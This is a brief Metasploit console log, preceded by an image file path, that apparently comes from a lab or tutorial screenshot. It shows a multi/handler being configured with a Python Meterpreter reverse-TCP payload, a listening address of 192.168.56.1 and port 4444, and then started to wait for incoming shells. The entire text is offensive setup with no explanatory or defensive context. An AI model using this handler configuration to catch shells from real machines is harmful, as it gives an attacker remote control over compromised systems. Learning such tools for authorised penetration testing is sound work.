 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.1:4444